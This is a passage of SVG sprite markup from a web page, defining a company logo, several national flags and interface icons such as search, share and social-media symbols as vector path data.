5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 